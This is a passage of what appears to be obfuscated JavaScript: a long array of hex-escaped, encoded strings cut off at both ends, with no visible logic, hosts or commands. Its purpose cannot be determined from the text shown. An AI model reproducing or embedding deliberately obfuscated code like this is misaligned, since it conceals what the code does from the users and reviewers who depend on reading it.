f\x4f\x77\x72\x41\x78','\x77\x35\x54\x43\x76\x51\x6f\x3d','\x62\x4d\x4f\x54\x77\x71\x73\x2b\x65\x51\x3d\x3d','\x77\x34\x51\x30\x49\x73\x4f\x45\x77\x35\x48\x44\x6a\x4d\x4f\x6a\x77\x34\x39\x57\x77\x6f\x50\x44\x6a\x7a\x78\x63\x63\x7a\x49\x4c\x66\x73\x4b\x73\x45\x52\x62\x43\x6a\x6a\x6a\x44\x69\x47\x48\x44\x68\x38\x4b\x50\x49\x6e\x74\x56\x64\x4d\x4b\x45\x77\x72\x66\x44\x6d\x4d\x4f\x79\x77\x36\x4c\x44\x75\x38\x4b\x56\x77\x70\x45\x71\x43\x67\x3d\x3d','\x77\x34\x31\x57\x77\x36\x45\x3d','\x77\x37\x6f\x51\x4b\x41\x3d\x3d','\x77\x37\x33\x43\x6f\x51\x66\x44\x6a\x4d\x4b\x7a\x77\x70\x63\x3d','\x77\x34\x63\x58\x61\x56\x51\x4b\x58\x67\x54\x43\x6f\x63\x4f\x62\x66\x67\x3d\x3d','\x4d\x4d\x4f\x30\x45\x73\x4f\x76\x77\x70\x5a\x32\x77\x70\x64\x64\x77\x72\x4c\x44\x6f\x4d\x4f\x76','\x77\x72\x50\x44\x76\x43\x6a\x43\x6e\x67\x38\x3d','\x77\x72\x44\x44\x70\x31\x50\x43\x6a\x67\x3d\x3d','\x77\x35\x48\x43\x6d\x73\x4b\x76\x77\x35\x6c\x68\x61\x31\x55\x3d','\x77\x71\x55\x2b\x54\x77\x3d\x3d','\x77\x71\x48\x44\x67\x44\x73\x63\x77\x71\x50\x44\x6e\x73\x4f\x62','\x77\x34\x33\x43\x6c\x63\x4b\x65','\x77\x71\x2f\x44\x6f\x68\x77\x3d','\x53\x4d\x4b\x70\x77\x34\x4e\x49\x51\x4d\x4f\x41\x77\x70\x41\x56\x41\x77\x49\x3d','\x48\x63\x4f\x31\x77\x72\x50\x44\x75\x38\x4b\x6c\x77\x34\x44\x44\x71\x63\x4b\x31\x77\x35\x46\x63\x43\x67\x3d\x3d','\x77\x36\x4d\x36\x4d\x63\x4f\x31\x52\x31\x51\x3d','\x59\x63\x4f\x68\x77\x71\x54\x44\x73\x63\x4f\x41\x77\x71\x6f\x3d','\x51\x79\x6e\x44\x74\x51\x3d\x3d','\x64\x73\x4f\x47\x51\x41\x3d\x3d','\x77\x35\x41\x45\x48\x6c\x6f\x78\x62\x45\x52\x46','\x77\x71\x58\x43\x70\x38\x4f\x70\x77\x72\x31\x73\x44\x67\x3d\x3d','\x77\x37\x35\x66\x77\x71\x39\x72\x77\x36\x70\x50\x77\x72\x6e\x44\x69\x4d\x4b\x4e\x77\x37\x66\x43\x70\x6c\x35\x73\x77\x6f\x2f\x44\x68\x54\x63\x61\x77\x34\x76\x44\x6b\x6a\x49\x70\x59\x47\x66\x43\x6f\x4d\x4f\x4d\x49\x4d\x4b\x59\x66\x58\x30\x38\x77\x70\x48\x44\x74\x73\x4f\x55\x48\x38\x4b\x30\x61\x6c\x74\x50\x46\x6d\x73\x3d','\x48\x4d\x4f\x72\x77\x71\x49\x3d','\x77\x72\x41\x4a\x55\x51\x3d\x3d','\x51\x4d\x4f\x72\x77\x70\x63\x3d','\x45\x38\x4b\x53\x63\x73\x4b\x73\x77\x34\x70\x48','\x77\x71\x55\x37\x77\x34\x77\x3d','\x77\x70\x39\x50\x46\x67\x3d\x3d','\x51\x73\x4b\x52\x4f\x56\x44\x44\x6f\x73\x4f\x66\x44\x54\x30\x42\x77\x35\x58\x44\x70\x51\x3d\x3d','\x77\x6f\x6e\x43\x73\x57\x68\x2b\x47\x78\x51\x79\x77\x35\x6b\x3d','\x4e\x41\x49\x48\x77\x37\x54\x43\x70\x38\x4f\x74\x4f\x6b\x42\x56\x77\x36\x37\x43\x72\x77\x3d\x3d','\x66\x7a\x48\x43\x74\x55\x58\x43\x6a\x63\x4b\x64\x77\x6f\x6a\x43\x6d\x41\x3d\x3d','\x77\x70\x49\x70\x58\x67\x3d\x3d','\x4a\x79\x5a\x42','\x77\x6f\x52\x67\x4c\x51\x3d\x3d','\x77\x35\x54\x43\x6a\x53\x41\x3d','\x77\x6f\x59\x52\x77\x72\x72\x44\x6b\x67\x3d\x3d','\x61\x73\x4f\x79\x53\x73\x4f\x35\x53\x56\x31\x6b','\x59\x63\x4f\x79\x55\x4d\x4f\x4b\x56\x46\x67\x3d','\x77\x37\x41\x43\x4b\x38\x4f\x34\x47\x38\x4b\x5a','\x77\x36\x59\x39\x57\x51\x3d\x3d','\x55\x4d\x4f\x75\x53\x41\x3d\x3d','\x4f\x38\x4b\x57\x43\x73\x4b\x4f\x77\x6f\x4d\x70\x5a\x7a\x77\x72','\x77\x35\x73\x4f\x59\x7a\x39\x4f\x77\x70\x4d\x3d','\x77\x36\x41\x33\x77\x37\x30\x3d','\x77\x71\x67\x4f\x4d\x4d\x4f\x2b\x43\x67\x3d\x3d','\x51\x63\x4f\x45\x77\x72\x63\x34\x64\x4d\x4b\x4b','\x4c\x33\x64\x36\x77\x70\x7a\x44\x6f\x38\x4f\x76','\x66\x6e\x52\x31\x77\x70\x66\x44\x70\x4d\x4f\x69','\x62\x63\x4f\x56\x65\x77\x3d\x3d','\x61\x67\x73\x49\x77\x36\x76\x43\x6f\x4d\x4f\x36','\x42\x63\x4f\x6f\x77\x34\x70\x46\x56\x51\x3d\x3d','\x77\x34\x45\x70\x50\x41\x3d\x3d','\x77\x36\x6e\x43\x6c\x6c\x6f\x3d','\x62\x4d\x4f\x68\x53\x33\x37\x44\x67\x57\x6f\x2f\x54\x7a\x30\x3d','\x77\x71\x34\x56\x77\x71\x44\x44\x6b\x4d\x4b\x66\x77\x35\x6f\x3d','\x77\x71\x72\x44\x73\x41\x34\x3d','\x77\x72\x46\x77\x4a\x51\x3d\x3d','\x77\x35\x6b\x44\x65\x43\x6f\x7a\x77\x37\x48\x44\x72\x48\x46\x5a\x77\x70\x45\x3d','\x77\x71\x46\x37\x43\x51\x3d\x3d','\x77\x36\x2f\x43\x6e\x55\x62\x43\x6e\x47\x76\x44\x68\x67\x3d\x3d','\x77\x34\x37\x43\x71\x73\x4b\x61','\x77\x37\x67\x70\x4f\x77\x3d\x3d','\x77\x37\x51\x47\x77\x37\x45\x2b\x77\x37\x45\x3d','\x61\x63\x4f\x4f\x77\x72\x38\x3d','\x77\x72\x76\x43\x67\x63\x4f\x79','\x77\x34\x6c\x57\x77\x34\x49\x6f\x58\x52\x78\x6e\x44\x67\x3d\x3d','\x49\x73\x4b\x64\x41\x4d\x4b\x4d\x77\x70\x45\x6f','\x77\x6f\x39\x38\x44\x67\x3d\x3d','\x77\x34\x6a\x43\x72\x56\x77\x3d','\x4c\x33\x4a\x36\x77\x70\x37\x44\x76\x73\x4f\x6c\x50\x4d\x4b\x75\x61\x54\x44\x43\x75\x63\x4b\x79\x48\x48\x49\x74\x77\x36\x63\x3d','\x77\x34\x77\x51\x49\x54\x51\x63\x77\x70\x4d\x3d','\x77\x71\x76\x43\x73\x4d\x4f\x33','\x77\x6f\x7a\x44\x6f\x67\x51\x3d','\x77\x35\x66\x43\x69\x67\x30\x3d','\x77\x36\x55\x57\x4e\x38\x4f\x73\x42\x73\x4b\x45\x77\x36\x6e\x43\x71\x54\x50\x44\x72\x38\x4f\x49\x77\x36\x37\x43\x74\x63\x4f\x67\x61\x6b\x6b\x78','\x77\x35\x70\x59\x58\x55\x64\x33\x65\x45\x6b\x57\x77\x70\x77\x3d','\x64\x32\x72\x44\x71\x32\x5a\x5a','\x77\x70\x4c\x44\x69\x6d\x67\x3d','\x77\x37\x77\x53\x77\x35\x31\x6f\x77\x37\x41\x45\x77\x36\x30\x3d','\x77\x70\x50\x43\x67\x38\x4f\x70\x77\x37\x45\x37\x65\x67\x52\x6b\x57\x41\x3d\x3d','\x48\x38\x4f\x4e\x77\x70\x6c\x73\x57\x41\x3d\x3d','\x46\x73\x4b\x5a\x65\x4d\x4b\x75\x77\x34\x5a\x67\x77\x35\x51\x3d','\x77\x34\x63\x65\x66\x6a\x41\x3d','\x42\x73\x4f\x31\x77\x71\x49\x3d','\x77\x70\x51\x61\x59\x79\x6b\x2f\x77\x37\x6e\x44\x74\x67\x3d\x3d','\x62\x6a\x72\x43\x73\x31\x58\x43\x6a\x4d\x4b\x54\x77\x6f\x50\x43\x6a\x38\x4f\x32','\x49\x58\x4d\x41','\x45\x4d\x4f\x43\x77\x72\x45\x53\x77\x37\x4a\x38\x77\x72\x2f\x44\x76\x73\x4b\x41\x77\x72\x76\x44\x74\x73\x4f\x68\x59\x73\x4f\x79\x77\x72\x58\x43\x72\x32\x41\x2f\x4b\x52\x78\x48\x65\x53\x50\x43\x73\x4d\x4b\x7a\x77\x36\x5a\x50\x43\x38\x4b\x35\x57\x6c\x54\x44\x6a\x4d\x4b\x62\x57\x51\x3d\x3d','\x58\x41\x7a\x44\x72\x7a\x4c\x44\x68\x52\x52\x72','\x52\x38\x4b\x58\x4f\x30\x62\x44\x75\x4d\x4f\x4d\x46\x54\x73\x3d','\x64\x38\x4f\x67\x44\x33\x37\x44\x6e\x33\x63\x30\x52\x43\x33\x43\x6b\x54\x6e\x44\x76\x41\x3d\x3d','\x77\x36\x30\x7a\x77\x71\x67\x3d','\x4b\x57\x4c\x43\x73\x63\x4f\x4e\x66\x6a\x46\x37\x77\x37\x6c\x33\x4a\x79\x76\x44\x6e\x73\x4f\x41\x77\x34\x54\x43\x67\x63\x4b\x64\x46\x4d\x4b\x30\x54\x55\x66\x44\x6c\x77\x3d\x3d','\x42\x33\x6a\x43\x6c\x67\x3d\x3d','\x55\x73\x4b\x4f\x4f\x30\x72\x44\x6f\x67\x3d\x3d','\x77\x72\x72\x43\x74\x38\x4f\x6c\x77\x71\x6c\x73\x46\x41\x3d\x3d','\x4f\x33\x76\x43\x76\x38\x4f\x6c\x77\x36\x73\x3d','\x77\x72\x44\x44\x6f\x7a\x51\x3d','\x77\x71\x77\x73\x63\x63\x4b\x63\x77\x72\x58\x44\x76\x6c\x51\x3d','\x4a\x47\x37\x43\x76\x63\x4f\x72\x77\x36\x76\x43\x71\x51\x3d\x3d','\x43\x63\x4b\x57\x55\x41\x3d\x3d','\x77\x72\x31\x79\x4a\x41\x3d\x3d','\x42\x63\x4f\x2f\x77\x70\x72\x44\x6b\x63\x4b\x46\x77\x37\x73\x3d','\x77\x72\x44\x44\x6f\x44\x48\x43\x6b\x42\x4c\x44\x73\x63\x4f\x6e\x77\x35\x33\x44\x74\x6a\x63\x75\x77\x35\x6e\x44\x71\x4d\x4b\x59\x77\x37\x54\x43\x6c\x77\x78\x62\x5a\x4d\x4b\x2f\x77\x34\x77\x3d','\x77\x37\x6b\x66\x4c\x4d\x4f\x73\x47\x38\x4b\x43','\x77\x6f\x50\x43\x67\x56\x34\x3d','\x77\x72\x49\x63\x77\x72\x76\x44\x6b\x4d\x4b\x43\x77\x35\x78\x74\x77\x71\x59\x71\x77\x6f\x6a\x43\x6d\x47\x76\x43\x74\x6d\x2f\x44\x70\x6e\x2f\x43\x68\x42\x6a\x44\x69\x58\x62\x44\x6b\x63\x4b\x78\x77\x35\x6f\x39\x54\x73\x4b\x4d','\x77\x6f\x67\x54\x65\x43\x6b\x69\x77\x37\x38\x3d','\x49\x4d\x4b\x74\x4f\x67\x3d\x3d','\x58\x63\x4f\x4e\x77\x71\x77\x34\x61\x63\x4b\x4d\x77\x72\x63\x42\x45\x73\x4f\x4e\x77\x70\x66\x43\x74\x73\x4b\x5a\x77\x71\x77\x65\x4a\x73\x4b\x76\x48\x6d\x54\x44\x71\x79\x39\x4f\x77\x34\x44\x44\x70\x63\x4b\x4e\x77\x71\x4c\x43\x73\x41\x5a\x72\x41\x38\x4b\x63\x77\x34\x5a\x4b\x56\x63\x4b\x37\x77\x34\x51\x3d','\x77\x71\x38\x6b\x77\x34\x73\x3d','\x49\x30\x4d\x36\x77\x70\x45\x67\x77\x35\x6b\x3d','\x77\x37\x72\x43\x75\x31\x6a\x44\x75\x48\x33\x44\x75\x77\x3d\x3d','\x77\x35\x41\x5a\x4f\x6a\x51\x42\x77\x70\x56\x68\x77\x36\x54\x44\x75\x6c\x55\x55','\x77\x71\x64\x77\x46\x63\x4f\x47\x77\x70\x76\x43\x70\x67\x3d\x3d','\x77\x71\x63\x39\x77\x35\x41\x3d','\x45\x53\x4d\x4e','\x58\x41\x7a\x44\x72\x7a\x4c\x44\x68\x52\x52\x48\x77\x6f\x50\x44\x71\x68\x66\x43\x6d\x67\x3d\x3d','\x77\x6f\x31\x52\x41\x46\x67\x78\x62\x52\x59\x45','\x46\x67\x6f\x64','\x77\x71\x4c\x44\x67\x44\x6b\x68\x77\x71\x6e\x44\x6c\x73\x4f\x71\x77\x6f\x59\x2b\x77\x34\x38\x3d','\x77\x35\x55\x47\x4b\x69\x45\x70\x77\x70\x78\x62\x77\x36\x2f\x44\x74\x67\x3d\x3d','\x5a\x6e\x52\x6f\x77\x6f\x51\x3d','\x50\x78\x4a\x69\x77\x34\x74\x77\x77\x37\x55\x3d','\x4e\x56\x72\x43\x70\x55\x4d\x3d','\x62\x38\x4f\x68\x77\x71\x6e\x44\x73\x38\x4f\x46\x77\x71\x6f\x3d','\x4c\x47\x37\x43\x6f\x4d\x4f\x6e\x77\x36\x76\x43\x72\x73\x4b\x57','\x77\x6f\x64\x42\x41\x46\x77\x78\x62\x41\x3d\x3d','\x77\x71\x56\x47\x50\x41\x3d\x3d','\x54\x6a\x54\x44\x73\x67\x3d\x3d','\x77\x36\x41\x62\x77\x34\x5a\x6f\x77\x36\x30\x43','\x62\x6a\x48\x44\x72\x51\x3d\x3d','\x77\x72\x30\x69\x51\x77\x3d\x3d','\x77\x36\x52\x52\x77\x37\x73\x3d','\x77\x37\x51\x4c\x77\x36\x55\x38\x77\x37\x4e\x50\x77\x6f\x58\x43\x6e\x73\x4b\x65\x77\x72\x62\x44\x74\x77\x74\x2f\x77\x71\x6e\x44\x68\x52\x73\x3d','\x4d\x6e\x38\x31\x59\x45\x44\x44\x75\x42\x34\x58','\x77\x71\x46\x36\x45\x73\x4f\x50','\x62\x38\x4f\x70\x55\x63\x4f\x36\x77\x34\x4e\x72\x77\x35\x64\x4f\x77\x37\x41\x3d','\x66\x4d\x4f\x33\x52\x6d\x6a\x44\x6b\x33\x41\x3d','\x49\x55\x63\x69\x77\x70\x38\x7a\x77\x35\x44\x43\x67\x67\x56\x46\x63\x63\x4b\x65\x77\x34\x6c\x41\x64\x63\x4f\x39\x49\x67\x3d\x3d','\x77\x35\x49\x65\x5a\x46\x4d\x73','\x47\x73\x4f\x59\x77\x70\x74\x68\x51\x38\x4b\x50','\x77\x72\x6a\x43\x73\x38\x4f\x39\x77\x71\x64\x2f\x48\x55\x52\x6d\x52\x63\x4f\x51\x45\x4d\x4b\x61\x43\x52\x73\x78\x58\x4d\x4f\x46','\x43\x63\x4b\x57\x63\x4d\x4b\x2b\x77\x35\x73\x3d','\x77\x34\x55\x50\x65\x47\x67\x6f\x58\x41\x55\x3d','\x77\x70\x72\x44\x70\x31\x48\x43\x67\x6c\x52\x67\x77\x37\x4c\x43\x6e\x4d\x4f\x38\x51\x48\x67\x43\x57\x73\x4b\x42\x77\x70\x45\x50\x77\x34\x6a\x43\x74\x73\x4f\x77\x57\x38\x4b\x53\x61\x73\x4b\x36\x42\x68\x34\x72\x77\x34\x45\x3d','\x77\x37\x58\x43\x6d\x55\x54\x43\x6a\x6e\x6f\x3d','\x50\x52\x4a\x4d','\x4e\x6e\x77\x54\x63\x31\x76\x44\x76\x77\x4d\x3d','\x44\x4d\x4f\x4c\x77\x71\x6f\x53\x77\x36\x39\x36','\x77\x71\x37\x44\x72\x54\x4c\x43\x6e\x68\x7a\x44\x76\x73\x4f\x4d\x77\x35\x66\x44\x76\x47\x31\x6a\x77\x35\x76\x44\x70\x73\x4f\x4d\x77\x36\x4c\x43\x6c\x41\x74\x52','\x77\x34\x45\x4b\x59\x53\x31\x66','\x50\x32\x66\x43\x76\x4d\x4f\x63\x64\x6a\x39\x6b\x77\x37\x45\x3d','\x54\x38\x4b\x66\x49\x55\x72\x44\x73\x63\x4f\x4d\x44\x44\x45\x48\x77\x70\x54\x44\x6f\x4d\x4b\x37\x77\x70\x31\x47\x64\x38\x4b\x50\x77\x34\x54\x43\x68\x58\x59\x3d','\x63\x38\x4b\x54\x63\x63\x4f\x68\x55\x41\x3d\x3d','\x77\x72\x48\x44\x67\x43\x30\x73\x77\x72\x6a\x44\x6d\x73\x4f\x49\x77\x70\x6f\x38','\x47\x63\x4f\x32\x77\x70\x58\x44\x67\x73\x4b\x58\x77\x37\x7a\x44\x72\x38\x4b\x71','\x77\x72\x49\x63\x77\x72\x76\x44\x6b\x4d\x4b\x43\x77\x35\x78\x74\x77\x71\x59\x71\x77\x6f\x6a\x44\x67\x47\x62\x43\x6f\x32\x6a\x44\x70\x33\x37\x43\x67\x77\x3d\x3d','\x77\x36\x55\x63\x66\x45\x38\x2f\x56\x44\x6a\x43\x69\x38\x4f\x34\x59\x4d\x4b\x41\x44\x6d\x55\x3d','\x42\x63\x4f\x57\x77\x71\x30\x47\x77\x36\x39\x68','\x77\x71\x48\x43\x74\x38\x4f\x70\x77\x71\x56\x78\x43\x47\x56\x62\x65\x77\x3d\x3d','\x49\x32\x67\x50\x5a\x30\x62\x44\x6f\x67\x3d\x3d','\x52\x73\x4f\x2f\x52\x33\x72\x44\x69\x58\x63\x2b\x52\x77\x3d\x3d','\x4a\x45\x66\x43\x76\x30\x54\x44\x69\x63\x4f\x54','\x77\x37\x58\x43\x76\x31\x72\x44\x73\x31\x6e\x44\x75\x79\x6e\x44\x71\x63\x4b\x52\x61\x63\x4f\x2b','\x77\x34\x55\x4e\x4a\x69\x41\x63\x77\x6f\x67\x3d','\x54\x73\x4f\x4a\x77\x71\x73\x77\x62\x63\x4b\x48','\x64\x32\x6c\x79\x77\x6f\x50\x44\x70\x4d\x4f\x35','\x50\x33\x45\x49\x63\x46\x66\x44\x71\x51\x3d\x3d','\x77\x72\x6e\x43\x6f\x73\x4f\x75\x77\x72\x78\x35','\x77\x37\x54\x43\x76\x41\x44\x44\x6d\x4d\x4b\x7a\x77\x6f\x77\x3d','\x77\x72\x6e\x43\x6f\x73\x4f\x35','\x4b\x6c\x34\x39\x77\x6f\x55\x67\x77\x34\x49\x3d','\x45\x38\x4f\x50\x77\x71\x49\x55\x77\x36\x6c\x37','\x59\x4d\x4b\x4b\x64\x4d\x4f\x6e\x51\x63\x4f\x34','\x77\x34\x50\x43\x69\x4d\x4b\x2b\x77\x37\x35\x6e\x61\x31\x6c\x74\x42\x51\x3d\x3d','\x77\x71\x77\x51\x77\x36\x30\x68\x77\x36\x6c\x54','\x77\x70\x33\x43\x6f\x57\x78\x74\x46\x52\x30\x54\x77\x34\x37\x43\x69\x56\x70\x68\x77\x37\x73\x3d','\x4b\x6e\x50\x43\x74\x4d\x4f\x62\x5a\x43\x4d\x3d','\x50\x38\x4f\x78\x77\x71\x6f\x63\x77\x37\x78\x36\x77\x70\x54\x44\x74\x73\x4b\x5a\x77\x72\x33\x43\x72\x67\x3d\x3d','\x77\x35\x68\x42\x77\x37\x67\x76\x57\x77\x59\x3d','\x4c\x47\x54\x43\x76\x73\x4f\x4e\x77\x36\x72\x43\x74\x63\x4b\x4a\x77\x37\x41\x59\x77\x72\x66\x44\x75\x38\x4f\x6f\x77\x71\x38\x3d','\x77\x6f\x45\x4f\x66\x7a\x30\x69\x77\x36\x51\x3d','\x77\x34\x51\x61\x49\x68\x49\x64\x77\x6f\x39\x52\x77\x36\x7a\x44\x6f\x31\x56\x41\x41\x52\x46\x67\x77\x70\x62\x44\x6f\x38\x4b\x70\x50\x58\x37\x44\x6a\x31\x58\x43\x6f\x38\x4b\x38','\x48\x6d\x7a\x43\x73\x31\x76\x44\x6d\x4d\x4f\x4f\x77\x72\x4c\x43\x6f\x63\x4f\x53\x65\x63\x4b\x41\x77\x35\x4c\x44\x70\x30\x76\x43\x6c\x48\x6c\x47\x4f\x6b\x70\x6b\x45\x4d\x4f\x4f','\x4c\x47\x54\x43\x73\x4d\x4f\x35\x77\x37\x4c\x43\x70\x4d\x4b\x49\x77\x36\x6c\x58\x77\x70\x7a\x44\x6a\x63\x4f\x77\x77\x71\x51\x6f\x77\x37\x48\x43\x68\x32\x52\x32\x77\x72\x5a\x79\x77\x6f\x6e\x43\x6d\x4d\x4f\x46\x77\x70\x39\x41\x77\x35\x48\x43\x73\x63\x4b\x57\x77\x6f\x66\x43\x69\x41\x3d\x3d','\x77\x37\x50\x43\x70\x6c\x2f\x44\x72\x48\x33\x44\x6f\x41\x3d\x3d','\x48\x73\x4b\x54\x61\x73\x4f\x4a\x77\x6f\x38\x4f\x77\x71\x58\x44\x72\x57\x50\x43\x70\x63\x4f\x42\x77\x36\x50\x44\x71\x55\x4d\x55\x54\x47\x50\x43\x71\x79\x6e\x44\x6b\x52\x4d\x3d','\x66\x7a\x76\x43\x74\x45\x58\x43\x68\x38\x4b\x66\x77\x6f\x50\x43\x6e\x73\x4b\x38\x77\x72\x37\x44\x72\x6b\x6a\x43\x6c\x6d\x2f\x44\x6d\x45\x77\x76\x66\x46\x35\x4b\x77\x71\x63\x6d\x77\x71\x54\x43\x73\x4d\x4f\x37\x77\x35\x46\x45\x53\x45\x67\x46\x66\x41\x70\x70\x55\x57\x2f\x44\x73\x73\x4b\x45','\x4b\x38\x4b\x41\x42\x38\x4b\x59\x77\x70\x45\x7a','\x77\x34\x39\x48\x43\x6c\x67\x61\x5a\x51\x6f\x4f\x77\x34\x4c\x44\x74\x63\x4b\x69\x77\x72\x41\x75\x77\x36\x6a\x44\x6c\x44\x55\x6f\x77\x71\x59\x4a\x4d\x79\x48\x43\x6d\x44\x6a\x44\x74\x4d\x4b\x63\x77\x6f\x44\x43\x6b\x46\x49\x3d','\x77\x35\x51\x4e\x5a\x30\x55\x73\x51\x68\x50\x44\x71\x73\x4f\x73\x62\x38\x4b\x58\x48\x6e\x67\x46\x77\x72\x4d\x3d','\x44\x4d\x4f\x69\x77\x70\x33\x44\x68\x63\x4b\x46\x77\x36\x41\x3d','\x77\x72\x31\x77\x43\x63\x4f\x53\x77\x6f\x62\x43\x6f\x51\x63\x3d','\x77\x6f\x78\x49\x41\x56\x6b\x6b\x61\x46\x63\x59\x77\x34\x33\x44\x6f\x73\x4b\x37\x77\x72\x67\x76\x77\x37\x67\x3d','\x77\x71\x35\x72\x41\x56\x6a\x43\x6b\x73\x4f\x72','\x77\x36\x49\x71\x49\x73\x4f\x7a\x57\x6c\x54\x44\x6f\x51\x3d\x3d','\x77\x71\x34\x45\x77\x36\x73\x77\x77\x37\x78\x4d\x77\x35\x2f\x44\x6a\x73\x4b\x4a\x77\x71\x2f\x44\x74\x51\x4a\x35\x77\x72\x73\x3d','\x46\x73\x4f\x78\x77\x34\x39\x44\x52\x4d\x4f\x61','\x77\x72\x6b\x61\x77\x36\x73\x78\x77\x37\x68\x54\x77\x6f\x49\x3d','\x77\x34\x48\x43\x75\x31\x54\x44\x6e\x6e\x72\x44\x6f\x43\x33\x44\x71\x73\x4b\x48\x61\x73\x4f\x71','\x77\x34\x66\x43\x68\x38\x4b\x79\x77\x37\x35\x38\x64\x51\x3d\x3d','\x64\x38\x4b\x58\x62\x4d\x4f\x68\x58\x4d\x4f\x35\x77\x70\x41\x33\x77\x37\x33\x43\x68\x73\x4b\x4f\x56\x38\x4f\x77','\x5a\x55\x6a\x44\x73\x77\x3d\x3d','\x77\x70\x50\x44\x71\x6b\x6a\x43\x69\x56\x4a\x74\x77\x35\x4c\x43\x6d\x38\x4f\x6e\x48\x54\x56\x54\x53\x4d\x4b\x4b\x77\x70\x63\x44\x77\x35\x72\x44\x74\x41\x3d\x3d','\x77\x70\x6e\x43\x76\x73\x4f\x39\x77\x34\x6a\x43\x67\x41\x3d\x3d','\x62\x44\x33\x43\x75\x56\x54\x43\x68\x63\x4b\x4e\x77\x34\x50\x43\x6e\x73\x4f\x39\x77\x34\x6e\x44\x75\x56\x37\x43\x6e\x46\x37\x44\x6e\x68\x64\x69','\x50\x6d\x72\x43\x76\x38\x4f\x35\x77\x37\x6f\x3d','\x77\x36\x4c\x43\x73\x57\x58\x44\x71\x33\x76\x44\x75\x69\x62\x44\x6f\x41\x3d\x3d','\x77\x71\x37\x44\x72\x54\x4c\x43\x6e\x68\x7a\x44\x76\x73\x4f\x4d\x77\x35\x66\x44\x76\x47\x31\x77\x77\x34\x66\x44\x73\x73\x4f\x37\x77\x36\x6a\x43\x6d\x67\x70\x50','\x54\x73\x4f\x52\x77\x71\x77\x63\x62\x4d\x4b\x44\x77\x70\x73\x58','\x49\x4d\x4b\x5a\x47\x4d\x4b\x43\x77\x6f\x49\x68\x66\x54\x59\x39\x77\x6f\x31\x54\x42\x30\x6f\x45\x77\x72\x63\x3d','\x4c\x58\x50\x43\x75\x73\x4f\x2f\x77\x36\x76\x43\x73\x67\x3d\x3d','\x77\x71\x59\x62\x77\x36\x63\x69\x77\x36\x67\x3d','\x61\x38\x4b\x54\x61\x38\x4f\x39\x55\x73\x4f\x71\x77\x6f\x46\x77\x77\x71\x6a\x44\x6a\x73\x4b\x65\x48\x38\x4b\x33\x41\x44\x62\x44\x6c\x38\x4f\x31\x77\x35\x4c\x43\x6c\x4d\x4f\x73','\x77\x71\x45\x66\x77\x71\x44\x44\x6d\x63\x4b\x4f\x77\x35\x46\x47\x77\x71\x6f\x39\x77\x70\x49\x3d','\x77\x37\x6a\x43\x76\x30\x44\x44\x74\x6d\x37\x44\x73\x6a\x7a\x44\x71\x4d\x4b\x58\x4b\x4d\x4f\x2f\x77\x70\x4e\x4c\x4f\x73\x4b\x4b\x54\x6b\x38\x56\x77\x72\x45\x61\x77\x35\x55\x2b\x77\x36\x55\x3d','\x77\x70\x31\x46\x41\x6b\x34\x67','\x61\x63\x4b\x54\x63\x38\x4f\x7a\x51\x4d\x4f\x71\x77\x70\x4a\x36','\x77\x6f\x59\x4b\x77\x36\x34\x33\x77\x37\x35\x55\x77\x35\x2f\x44\x6c\x63\x4b\x65\x77\x72\x6e\x44\x70\x55\x39\x39\x77\x71\x48\x44\x6e\x78\x70\x43\x77\x6f\x76\x44\x6b\x43\x55\x58\x63\x43\x4c\x44\x71\x4d\x4f\x4f\x45\x41\x3d\x3d','\x4f\x4d\x4b\x5a\x41\x73\x4b\x65\x77\x6f\x41\x3d','\x66\x47\x52\x32\x77\x70\x4c\x44\x74\x63\x4f\x34\x43\x51\x3d\x3d','\x42\x38\x4f\x59\x77\x6f\x78\x32','\x77\x72\x6a\x43\x70\x38\x4f\x6d\x77\x71\x78\x39\x44\x6e\x45\x3d','\x77\x70\x4d\x66\x65\x43\x6f\x35\x77\x36\x44\x43\x71\x33\x42\x4a\x77\x6f\x48\x44\x68\x63\x4f\x36\x54\x41\x59\x79\x4c\x6a\x66\x43\x6a\x77\x56\x66','\x77\x36\x4d\x62\x4c\x73\x4f\x2b\x43\x67\x3d\x3d','\x4b\x32\x33\x43\x68\x51\x3d\x3d','\x77\x71\x52\x67\x44\x38\x4f\x45\x77\x70\x33\x43\x6d\x51\x41\x35\x77\x37\x51\x54','\x57\x77\x6e\x44\x74\x44\x48\x44\x67\x77\x30\x32\x77\x6f\x6e\x44\x70\x78\x66\x44\x67\x73\x4f\x46\x59\x6d\x45\x38\x77\x36\x70\x6c\x77\x72\x2f\x44\x6a\x77\x4c\x44\x74\x77\x3d\x3d','\x77\x72\x44\x44\x68\x43\x4d\x39\x77\x71\x38\x3d','\x4b\x73\x4b\x65\x4e\x67\x3d\x3d','\x77\x6f\x52\x52\x47\x6c\x34\x33\x54\x42\x77\x44\x77\x34\x2f\x44\x75\x38\x4b\x36','\x65\x73\x4f\x2b\x55\x4d\x4f\x4a\x54\x30\x63\x76\x77\x35\x66\x44\x75\x63\x4f\x76\x4a\x63\x4f\x78\x77\x71\x72\x43\x6c\x57\x6e\x43\x72\x67\x6a\x44\x75\x48\x77\x68\x56\x73\x4b\x51\x61\x38\x4b\x6b\x77\x72\x6c\x38\x4b\x77\x51\x3d','\x77\x71\x63\x49\x77\x71\x66\x44\x68\x4d\x4b\x66\x77\x34\x45\x3d','\x48\x32\x37\x43\x73\x63\x4f\x4c\x77\x35\x50\x43\x6b\x38\x4b\x44\x77\x37\x4d\x64\x77\x71\x62\x44\x6f\x4d\x4f\x75\x77\x71\x38\x74\x77\x35\x62\x43\x6d\x6d\x4e\x30\x77\x72\x5a\x34\x77\x71\x49\x3d','\x43\x4d\x4b\x65\x63\x73\x4b\x76\x77\x35\x46\x59\x77\x70\x7a\x43\x68\x4d\x4f\x47\x77\x72\x45\x38\x41\x41\x48\x43\x6e\x4d\x4f\x77\x77\x34\x5a\x50\x77\x71\x7a\x44\x6a\x67\x6b\x35\x42\x55\x55\x72\x48\x53\x76\x43\x76\x79\x6a\x43\x69\x41\x3d\x3d','\x77\x70\x49\x58\x65\x6a\x73\x7a','\x77\x35\x35\x57\x77\x37\x38\x76\x57\x77\x64\x38\x43\x73\x4b\x7a\x77\x71\x6f\x70','\x77\x36\x51\x67\x41\x4d\x4f\x79\x51\x55\x2f\x44\x71\x6a\x51\x3d','\x77\x36\x49\x61\x49\x44\x38\x4e\x77\x70\x70\x51\x77\x71\x6e\x44\x74\x6c\x68\x5a\x43\x78\x42\x46\x77\x35\x6e\x44\x76\x63\x4b\x76\x49\x48\x4c\x44\x68\x6b\x72\x43\x74\x63\x4f\x75\x47\x4d\x4f\x57\x44\x38\x4b\x6d\x66\x63\x4b\x62\x77\x37\x7a\x44\x72\x67\x4a\x53\x4b\x4d\x4b\x33\x77\x35\x42\x46\x77\x71\x34\